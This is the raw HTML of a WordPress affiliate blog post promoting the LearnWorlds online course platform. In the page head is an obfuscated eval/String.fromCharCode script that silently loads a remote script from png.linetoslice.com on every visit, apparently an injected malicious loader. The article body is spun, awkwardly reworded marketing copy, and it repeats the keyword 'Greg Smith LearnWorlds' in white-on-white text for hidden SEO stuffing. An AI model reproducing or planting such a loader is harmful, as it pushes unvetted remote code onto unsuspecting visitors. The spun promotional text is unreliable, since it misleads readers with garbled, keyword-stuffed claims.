.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"742aede92e"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/9659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=9659' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-9659 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-9659" class="post-9659 post type-post status-publish format-standard hentry category-learnworlds" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Greg Smith LearnWorlds</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Are you searching for a platform to create and offer your very own online courses? Do you want an option that&#8217;s easy to use, customizable, and provides a variety of marketing functions to help you reach your target market? If so, you are in the appropriate place.</p>
<p>The trouble is that with a lot of e-learning systems out there, it can be hard to pick the ideal one for your requirements. Some platforms are also pricey, others are as well complex to utilize, and others don&#8217;t supply the features you need to create top notch courses.</p>
<p>In this blog post, we will be discussing Greg Smith LearnWorlds. With LearnWorlds, you can develop your own customized course website, use a range of interactive functions to engage your students, and gain access to advanced marketing devices to advertise your courses and expand your business.</p>
<p>It is an all-in-one platform that enables you to create, market, and sell your very own online courses easily.</p>
<p>&nbsp;</p>
<h2>What Is LearnWorlds? <span style="color: #ffffff;">Greg Smith LearnWorlds</span></h2>
<p><a href="https://successonlinework.com/getlearnworlds" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8726" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20549%20307'%3E%3C/svg%3E" alt="Greg Smith LearnWorlds" width="549" height="307" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg 772w, https://successonlinework.com/wp-content/uploads/2023/05/3-1-300x168.jpg 300w, https://successonlinework.com/wp-content/uploads/2023/05/3-1-768x430.jpg 768w" data-lazy-sizes="(max-width: 549px) 100vw, 549px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8726" src="https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg" alt="Greg Smith LearnWorlds" width="549" height="307" srcset="https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg 772w, https://successonlinework.com/wp-content/uploads/2023/05/3-1-300x168.jpg 300w, https://successonlinework.com/wp-content/uploads/2023/05/3-1-768x430.jpg 768w" sizes="(max-width: 549px) 100vw, 549px" /></noscript></a></p>
<p>Greg Smith LearnWorlds&nbsp;is a popular effective, easy-to-use and trusted online course creator platform solution for individuals or online businesses that want to produce as well as sell courses online.</p>
<p>It allows complete adaptability to personalize based upon your choice. It comes with a white-label service that allows to enlighten your target market and consumers to be able to promote as well as sell your online courses to a bigger market.</p>
<p>It&#8217;s an online platform that worth investing in if you wish to boost your income by selling online courses. It is a powerful online course creator that rapidly assists you to develop and offer your very first online course.</p>
<p>&nbsp;</p>
<h3>Why Use LearnWorlds?</h3>
<p>LearnWorlds is the most prominent online course platform created to allow you to produce, take care of, as well as sell your own online courses, or a learning administration system (LMS) provider.</p>
<p>Apart from other online course systems, LearnWorlds is a preferred option as a result of its user-friendly user interface as well as it is a less expensive option compared to various other typical learning monitoring systems.</p>
<p>If you intend to create and also sell courses online, LearnWorlds is the perfect option.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0079eb; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/getlearnworlds">Visit Here To Watch LearnWorlds Full Demo</a></p>
<p>&nbsp;</p>
<h2>Who Is LearnWorlds Developed For?</h2>
<p>LearnWorlds is designed for any person who wishes to create and sell engaging and interactive online courses, despite their level of technical know-how.</p>
<p>Whether you are an entrepreneur, instructor, trainer, local business owner, coach, consultant, or e-learning content creator, LearnWorlds supplies you with all the tools you need to prosper in the online learning industry.</p>
<p><a href="https://successonlinework.com/getlearnworlds" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-8727" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20526%20347'%3E%3C/svg%3E" alt="Greg Smith LearnWorlds" width="526" height="347" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2023/05/1.jpg 765w, https://successonlinework.com/wp-content/uploads/2023/05/1-300x198.jpg 300w" data-lazy-sizes="(max-width: 526px) 100vw, 526px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2023/05/1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-8727" src="https://successonlinework.com/wp-content/uploads/2023/05/1.jpg" alt="Greg Smith LearnWorlds" width="526" height="347" srcset="https://successonlinework.com/wp-content/uploads/2023/05/1.jpg 765w, https://successonlinework.com/wp-content/uploads/2023/05/1-300x198.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" /></noscript></a></p>
<p>&nbsp;</p>
<h4>Business owners and Solopreneurs</h4>
<p>LearnWorlds is a superb system for entrepreneurs and solopreneurs who wish to create and market their very own online courses. With LearnWorlds, they can create gorgeous and interesting courses with no technological abilities, along with market and offer their courses to a worldwide target market.</p>
<p>&nbsp;</p>
<h4>Educators and Trainers</h4>
<p>Educators and instructors can make use of LearnWorlds to create and provide engaging and interactive online courses to their trainees. The system permits them to create courses that are not limited by geographical restraints, enabling them to reach a larger target market.</p>
<p>&nbsp;</p>
<h4>Businesses and Organizations</h4>
<p>LearnWorlds can be utilized by businesses and organizations to train their workers or members. The system provides an easy and efficient way to create and provide tailored training programs to employees and members, without requiring any kind of technical knowledge or expertise.</p>
<p>&nbsp;</p>
<h4>Coaches and Experts</h4>
<p>Trainers and professionals can utilize LearnWorlds to create and sell their own online mentoring and consulting programs. The system supplies them with all the tools they require to create interesting and interactive courses, as well as the capacity to manage their clients and supply ongoing support. <span style="color: #ffffff;">Greg Smith LearnWorlds</span></p>
<p>&nbsp;</p>
<h4>E-learning Content Creators</h4>
<p>E-learning content creators can make use of LearnWorlds to create and offer their very own e-learning content, such as tests, video games, and simulations. The platform offers with a variety of tools to create interesting and interactive content that can be utilized for both education and training objectives.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0079eb; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/getlearnworlds">Take This Quiz To Determine if LearnWorlds Is For You</a></p>
<p>&nbsp;</p>
<h2>Leading Attributes <span style="color: #ffffff;">Greg Smith LearnWorlds</span></h2>
<p><a href="https://successonlinework.com/getlearnworlds" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-8728" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20546%20324'%3E%3C/svg%3E" alt="" width="546" height="324" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2023/05/2.jpg 694w, https://successonlinework.com/wp-content/uploads/2023/05/2-300x178.jpg 300w" data-lazy-sizes="(max-width: 546px) 100vw, 546px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2023/05/2.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-8728" src="https://successonlinework.com/wp-content/uploads/2023/05/2.jpg" alt="" width="546" height="324" srcset="https://successonlinework.com/wp-content/uploads/2023/05/2.jpg 694w, https://successonlinework.com/wp-content/uploads/2023/05/2-300x178.jpg 300w" sizes="(max-width: 546px) 100vw, 546px" /></noscript></a></p>
<p>&nbsp;</p>
<h3>Pre-Build and Ready-Made Design Templates</h3>
<p>The lovely and consistent design has constantly had a favorable impact on abundant brand experiences and, inevitably, sales.</p>
<p>LearnWorlds deals numerous ready-made style templates that you can mix as well as match to produce your home page, landing pages, sales pages as well as course pages.</p>
<p>All theme obstructs instantly adjust to your picked color choice for a seamless brand name experience.&nbsp;</p>
<p>&nbsp;</p>
<h3>User-friendly Pages Tool</h3>
<p>LearnWorlds has an unique Pages creator that provides a fast, block-based layout of your web pages, resulting in an attractive web site.It is just one of the absolute winning factors for LearnWorlds.</p>
<p>The Pages enables you to create a sensational on the internet school, without having to pay a significant price for third-party page tool, templates or to work with a web developer.<span style="color: #ffffff;">Greg Smith LearnWorlds</span></p>
<p>&nbsp;</p>
<p><a href="https://successonlinework.com/getlearnworlds" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20522%20238'%3E%3C/svg%3E" alt="" width="522" height="238" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" data-lazy-sizes="auto, (max-width: 522px) 100vw, 522px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" alt="" width="522" height="238" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" sizes="auto, (max-width: 522px) 100vw, 522px" /></noscript></a></p>
<p>&nbsp;</p>
<h3>Responsive Video Clip</h3>
<p>With LearnWorlds&#8217;s Video functions, trainers can develop purely interactive video clips that are irresistible to their students.</p>
<p>An interactive video clip permits you to add questions, pop-ups, switches, and also other elements to your video clips to make them much more engaging as well as captivating.</p>
<p>&nbsp;</p>
<h3>Integrated Social Media Networks</h3>
<p>The integrated network aids raise involvement and loyalty, turn consumers into repeat buyers as well as add value to your offering.</p>
<p>While there are numerous ways that students can communicate with each other also with your knowing product, you are constantly in control and have a full introduction of what is going on in the community.</p>
<p>&nbsp;</p>
<h3>Adjustable Program <span style="color: #ffffff;">Greg Smith LearnWorlds</span></h3>
<p>The Course Player features design templates as well as the capability to create unique learning courses for your students.</p>
<p>The Training course Gamer themes differ from timeless to colored to very little. The Program Player is adjustable where you can add a development bar, switches, tabs and area numbers.</p>
<p>You might even more adapt it to your needs with custom CSS to make sure that each course can have special branding.</p>
<p>The school owner can select exactly how students navigate with the finding out units, and how they progress with a pre-set learning course.</p>
<p>They can set consecutive progress or lesson requirements. As an example, a student will certainly have the ability to open all the video clips of a section after finishing the exam of the previous area. <span style="color: #ffffff;">Greg Smith LearnWorlds</span></p>
<p>&nbsp;</p>
<h3>Numerous Repayment Choices</h3>
<p>LearnWorlds allowed students to choose a layaway plan that can improve sales profits. You have the capability to set a cost for every program as well as additionally break down the cost into installations.</p>
<p>To use payment plans method, you &#8216;d require to link your school with <span style="text-decoration: underline;"><a href="https://stripe.com/" target="_blank" rel="noopener noreferrer">Stripe</a></span> or use custom <span style="text-decoration: underline;"><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer">PayPal</a></span> buttons.<span style="color: #ffffff;">Greg Smith LearnWorlds</span></p>
<p>&nbsp;</p>
<h3>Affiliate Administration Solution</h3>
<p>LearnWorlds affiliate and commission monitoring device is extremely intuitive and enables you to develop, launch and take care of a successful affiliate program.</p>
<p>You can personalize the pre-build Affiliate TOS as well as registration pages and also set a global commission rate or a different price per affiliate.</p>
<p>With the excellent affiliate management functionality, you will certainly have the ability to have your very own sales team and companions to promote your school.</p>
<p>LearnWorlds affiliate management instantly lists all the details you require, such as referred leads and consumers, and also gives real-time thorough efficiency records, which you can easily export for additional analysis.</p>
<p>&nbsp;</p>
<h2>Get Going With LearnWorlds <span style="color: #ffffff;">Greg Smith LearnWorlds</span></h2>
<p>With LearnWorlds course platforms, it is very easy to develop an online course. In course creation, they both provide fundamental and intermediate functions, limitless hosting for videos, PDFs, text, and also a number of options for quizzes and certifications.</p>
<p>&nbsp;</p>
<p><a href="https://successonlinework.com/getlearnworlds" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-8729" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20539%20341'%3E%3C/svg%3E" alt="Greg Smith LearnWorlds" width="539" height="341" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2023/05/4.jpg 661w, https://successonlinework.com/wp-content/uploads/2023/05/4-300x190.jpg 300w" data-lazy-sizes="auto, (max-width: 539px) 100vw, 539px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2023/05/4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-8729" src="https://successonlinework.com/wp-content/uploads/2023/05/4.jpg" alt="Greg Smith LearnWorlds" width="539" height="341" srcset="https://successonlinework.com/wp-content/uploads/2023/05/4.jpg 661w, https://successonlinework.com/wp-content/uploads/2023/05/4-300x190.jpg 300w" sizes="auto, (max-width: 539px) 100vw, 539px" /></noscript></a></p>
<p>Below is a quick break-down of the typical features in the course platform:</p>
<ul>
<li>Drip content</li>
<li>Video &#038; content hosting</li>
<li>Student discussions platform</li>
<li>Embeddable webinars</li>
<li>Easy Importing content</li>
